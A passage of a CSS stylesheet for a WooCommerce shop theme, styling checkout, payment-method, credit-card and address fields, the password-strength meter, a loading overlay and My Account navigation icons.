	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif !important;
	letter-spacing: 1px;
	font-size: 17px
}

.woocommerce-checkout .col-1,
.woocommerce-checkout .col-2,
.woocommerce-address-fields .col-1,
.woocommerce-address-fields .col-2 {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout .form-col,
.woocommerce-address-fields .form-col {
	margin: 0 0 14px
}

.woocommerce-checkout .form-row-first,
.woocommerce-checkout .form-row-last,
.woocommerce-address-fields .form-row-first,
.woocommerce-address-fields .form-row-last {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%
}

.woocommerce-checkout .form-row-first,
.woocommerce-address-fields .form-row-first {
	padding-right: 12px
}

.woocommerce-checkout #billing_address_1_field,
.woocommerce-address-fields #billing_address_1_field {
	margin: 0 0 .2rem;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout #billing_address_2_field,
.woocommerce-address-fields #billing_address_2_field {
	margin: .2rem 0 32px
}

.woocommerce-checkout .form-row-wide,
.woocommerce-address-fields .form-row-wide {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout .woocommerce-additional-fields__field-wrapper,
.woocommerce-address-fields .woocommerce-additional-fields__field-wrapper {
	margin-top: 1.5rem;
	margin-bottom: 1rem
}

.woocommerce-checkout .create-account,
.woocommerce-address-fields .create-account {
	margin-top: -16px
}

.woocommerce-checkout .create-account.form-item,
.woocommerce-address-fields .create-account.form-item {
	margin-top: -28px
}

.woocommerce-checkout #order_review tfoot,
.woocommerce-address-fields #order_review tfoot {
	background-color: #f9f9f9
}

.woocommerce-checkout #order_review .cart-subtotal th,
.woocommerce-checkout #order_review .cart-subtotal td,
.woocommerce-checkout #order_review .order-total th,
.woocommerce-checkout #order_review .order-total td,
.woocommerce-address-fields #order_review .cart-subtotal th,
.woocommerce-address-fields #order_review .cart-subtotal td,
.woocommerce-address-fields #order_review .order-total th,
.woocommerce-address-fields #order_review .order-total td {
	color: #424242
}

.woocommerce-checkout .woocommerce-order .success-error span,
.woocommerce-address-fields .woocommerce-order .success-error span {
	padding: 3rem;
	display: inline-block;
	border-radius: 50%;
	font-size: 4rem;
	border: 2px solid #333
}

.woocommerce-checkout .woocommerce-order .success-error span.ti-check,
.woocommerce-address-fields .woocommerce-order .success-error span.ti-check {
	border-color: #24a74c;
	color: #24a74c
}

.woocommerce-checkout .woocommerce-order .success-error span.ti-alert,
.woocommerce-address-fields .woocommerce-order .success-error span.ti-alert {
	border-color: #e82c2c;
	color: #e82c2c
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
.woocommerce-checkout .woocommerce-checkout-payment,
.woocommerce-address-fields #customer_details,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper,
.woocommerce-address-fields .woocommerce-checkout-payment {
	border: 1px solid #dbdbdb;
	background-color: #FFF;
	padding: 12px 28px 28px
}

.woocommerce-checkout #customer_details h3,
.woocommerce-checkout .woocommerce-checkout-review-order-wrapper h3,
.woocommerce-checkout .woocommerce-checkout-payment h3,
.woocommerce-address-fields #customer_details h3,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper h3,
.woocommerce-address-fields .woocommerce-checkout-payment h3 {
	margin-top: 0
}

.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper {
	background-color: #f9f9f9
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td:last-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table th:last-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table td:last-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table th:last-child {
	text-align: right;
	padding-right: 12px
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td:first-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table th:first-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table td:first-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table th:first-child {
	padding-left: 12px
}

.woocommerce-checkout #payment,
.woocommerce-address-fields #payment {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout #payment,
.woocommerce-checkout .woocommerce-cart #payment,
.woocommerce-checkout .woocommerce-checkout #payment,
.woocommerce-address-fields #payment,
.woocommerce-address-fields .woocommerce-cart #payment,
.woocommerce-address-fields .woocommerce-checkout #payment {
	background: #ebe9eb;
	border-radius: 5px
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods,
.woocommerce-address-fields #payment ul.payment_methods,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods {
	text-align: left;
	padding: 1em;
	border-bottom: 1px solid #d3ced2;
	margin: 0;
	list-style: none outside
}

.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout #payment ul.payment_methods::before,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::before,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::before,
.woocommerce-address-fields #payment ul.payment_methods::after,
.woocommerce-address-fields #payment ul.payment_methods::before,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::before,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::before {
	content: ' ';
	display: table
}

.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-address-fields #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::after {
	clear: both
}

.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-address-fields #payment ul.payment_methods li,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li {
	line-height: 2;
	text-align: left;
	margin: 0;
	font-weight: 400
}

.woocommerce-checkout #payment ul.payment_methods li input,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li input,
.woocommerce-address-fields #payment ul.payment_methods li input,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 1em 0 0
}

.woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-address-fields #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img {
	vertical-align: middle;
	margin: -2px 0 0 .5em;
	padding: 0;
	position: relative;
	-webkit-box-shadow: none;
	box-shadow: none
}

.woocommerce-checkout #payment ul.payment_methods li img+img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img+img,
.woocommerce-address-fields #payment ul.payment_methods li img+img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left: 2px
}

.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before {
	content: ' ';
	display: table
}

.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after {
	clear: both
}

.woocommerce-checkout #payment div.form-row,
.woocommerce-checkout .woocommerce-cart #payment div.form-row,
.woocommerce-checkout .woocommerce-checkout #payment div.form-row,
.woocommerce-address-fields #payment div.form-row,
.woocommerce-address-fields .woocommerce-cart #payment div.form-row,
.woocommerce-address-fields .woocommerce-checkout #payment div.form-row {
	padding: 1em
}

.woocommerce-checkout #payment div.payment_box,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box,
.woocommerce-address-fields #payment div.payment_box,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box {
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 1em;
	margin: 1em 0;
	font-size: .92em;
	border-radius: 2px;
	line-height: 1.5;
	background-color: #dfdcde;
	color: #515151
}

.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box textarea,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box textarea,
.woocommerce-address-fields #payment div.payment_box input.input-text,
.woocommerce-address-fields #payment div.payment_box textarea,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box textarea,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box textarea {
	border-color: #c7c1c6;
	border-top-color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-moz-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box :-moz-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box :-moz-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box :-ms-input-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
	list-style: none outside;
	margin: 0
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token {
	margin: 0 0 .5em
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label {
	cursor: pointer
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
	vertical-align: middle;
	margin: -3px 1em 0 0;
	position: relative
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
	border: 0;
	padding: 0;
	margin: 1em 0 0
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	font-size: 1.5em;
	padding: 8px;
	background-repeat: no-repeat;
	background-position: right .618em center;
	background-size: 32px 20px
}

.woocommerce-checkout #payment div.payment_box span.help,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box span.help,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box span.help,
.woocommerce-address-fields #payment div.payment_box span.help,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box span.help,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box span.help {
	font-size: .857em;
	color: #777;
	font-weight: 400
}

.woocommerce-checkout #payment div.payment_box .form-row,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .form-row,
.woocommerce-address-fields #payment div.payment_box .form-row,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .form-row {
	margin: 0 0 1em
}

.woocommerce-checkout #payment div.payment_box p:last-child,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box p:last-child,
.woocommerce-address-fields #payment div.payment_box p:last-child,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom: 0
}

.woocommerce-checkout #payment div.payment_box::before,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box::before,
.woocommerce-address-fields #payment div.payment_box::before,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box::before,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box::before {
	content: '';
	display: block;
	border: 1em solid #dfdcde;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	position: absolute;
	top: -.75em;
	left: 0;
	margin: -1em 0 0 2em
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout .woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout .woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields .woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: right;
	line-height: 52px;
	font-size: .83em
}

.woocommerce-checkout #payment .payment_method_paypal img,
.woocommerce-checkout .woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout .woocommerce-checkout #payment .payment_method_paypal img,
.woocommerce-address-fields #payment .payment_method_paypal img,
.woocommerce-address-fields .woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-address-fields .woocommerce-checkout #payment .payment_method_paypal img {
	max-height: 52px;
	vertical-align: middle
}

.woocommerce-checkout .radio:before,
.woocommerce-checkout .checkbox:before,
.woocommerce-address-fields .radio:before,
.woocommerce-address-fields .checkbox:before {
	top: 12px
}

.woocommerce-checkout .radio input[type=radio]:checked+.radio__label:before,
.woocommerce-address-fields .radio input[type=radio]:checked+.radio__label:before {
	top: 12px
}

.woocommerce-checkout .radio__label:after,
.woocommerce-checkout .checkbox__label:after,
.woocommerce-address-fields .radio__label:after,
.woocommerce-address-fields .checkbox__label:after {
	top: 12px
}

span.select2-selection__rendered {
	font-size: .75rem;
	padding: 5px 12px
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 26px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px;
	padding: 6px 0
}

.select2-container--default .select2-selection--single {
	border: 1px solid #d4d4d4;
	height: 40px
}

.woocommerce-terms-and-conditions {
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.05)
}

.woocommerce-password-strength {
	text-align: center;
	font-weight: 400;
	padding: 3px .5em;
	font-size: .8rem;
	border: 1px solid
}

.woocommerce-password-strength.strong {
	background-color: #c1e1b9;
	border-color: #83c373
}

.woocommerce-password-strength.short {
	background-color: #f1adad;
	border-color: #e35b5b
}

.woocommerce-password-strength.bad {
	background-color: #fbc5a9;
	border-color: #f78b53
}

.woocommerce-password-strength.good {
	background-color: #ffe399;
	border-color: #ffc733
}

.woocommerce-password-hint {
	margin: .5em 0 0;
	display: block;
	font-size: .8rem
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay:after {
	content: 'Please wait...';
	font-size: 14px;
	font-weight: 800;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif !important;
	text-align: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	padding-top: 60px
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay:before {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 60px;
	height: 60px;
	background-size: cover;
	background-image: url("./assets/img/securelock.gif");
	opacity: 1 !important;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%)
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay {
	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
	height: 100% !important;
	width: 100% !important;
	z-index: 999 !important;
	background-color: #fff !important;
	background-color: rgba(255, 255, 255, 0.71) !important;
	cursor: progress !important;
	opacity: 1 !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay {
	position: fixed !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay:after {
	position: fixed !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay:before {
	position: fixed !important
}

.woocommerce-checkout form.checkout_coupon {
	padding: 1rem;
	border: 1px solid #dcdcdc;
	margin-top: -1rem
}

.woocommerce-checkout form.checkout_coupon p.form-row.form-row-last {
	margin: 0
}

.woocommerce-checkout form.woocommerce-form-login.login {
	padding: 1rem;
	border: 1px solid #dcdcdc;
	margin-top: -1rem;
	max-width: 100%;
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit
}

.woocommerce-checkout form.woocommerce-form-login.login .form-row-first {
	padding: 0
}

nav.woocommerce-MyAccount-navigation ul {
	list-style-type: none;
	padding-left: 0;
	max-width: 200px;
	font-size: 17px;
	line-height: 26px
}

nav.woocommerce-MyAccount-navigation ul li a {
	padding: 8px 20px 8px 10px;
	display: block;
	background-color: rgba(0, 0, 0, 0.05);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	font-size: 14px;
	-webkit-transition: all .16s ease-in-out;
	-moz-transition: all .16s ease-in-out;
	transition: all .16s ease-in-out;
	background-color: rgba(0, 0, 0, 0.07)
}

nav.woocommerce-MyAccount-navigation ul li a:hover {
	border-left: 4px solid #eb5d01
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
	background-color: #f6921d
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	cursor: default;
	border-left: 3px solid #eb5d01
}

.woocommerce-MyAccount-navigation-link {
	margin: 0;
	display: block
}

.woocommerce-MyAccount-navigation-link a:before {
	font-family: themify;
	padding-right: 9px;
	margin-right: 9px;
	font-size: 16px;
	vertical-align: -3px;
	border-right: 1px solid rgba(103, 103, 103, 0.4)
}

.woocommerce-MyAccount-navigation-link.is-active a:before {
	border-right: 1px solid rgba(255, 255, 255, 0.4)
}

.woocommerce-MyAccount-navigation-link--dashboard>a:before {
	content: "\e6aa";
	z-index: 10
}

.woocommerce-MyAccount-navigation-link--orders>a:before {
	content: "\e60e"
}

.woocommerce-MyAccount-navigation-link--downloads>a:before {
	content: "\e632"
}

.woocommerce-MyAccount-navigation-link--edit-address>a:before {
	content: "\e6c7"
}

.woocommerce-MyAccount-navigation-link--payment-methods>a:before {
	content: "\e721"
}

.woocommerce-MyAccount-navigation-link--edit-account>a:before {
	content: "\e602"
}

.woocommerce-MyAccount-navigation-link--appointments>a:before {
	content: "\e6b6"
}

.woocommerce-MyAccount-navigation-link--customer-logout>a:before {
	content: "\e679"
}

.woocommerce-MyAccount-navigation-link--tinv_wishlist>a:before {
	content: "\e634"
}

.woocommerce-account .woocommerce-MyAccount-content {
	padding: 1rem;
	border: 1px solid #e0e0e0
}

.woocommerce-account .woocommerce-MyAccount-content p {
	margin-bottom: 8px
}

.woocommerce-account .woocommerce-MyAccount-content .tab-title {
	margin: 0 -1rem;
	padding: 0 1rem;
	border-bottom: 1px solid #e0e0e0;
	margin-bottom: 2rem
}

.woocommerce-account .woocommerce-MyAccount-content .tab-title h2 {
	margin-bottom: 10px;
	font-weight: 300;
	line-height: 1.0
}

.woocommerce-address-fields__field-wrapper {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap
}

.woocommerce-Addresses .woocommerce-Address-title h3,
.woocommerce-columns--addresses .woocommerce-Address-title h3,
.addresses .woocommerce-Address-title h3 {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 1.2rem
}

.woocommerce-Addresses .woocommerce-Address-title .edit,
.woocommerce-columns--addresses .woocommerce-Address-title .edit,
.addresses .woocommerce-Address-title .edit {
	margin-left: 8px
}

.woocommerce-Addresses address,
.woocommerce-columns--addresses address,
.addresses address {
	border: 2px dashed #d2d2d2;
	border-radius: 6px;
	background-color: #f5f5f5;
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
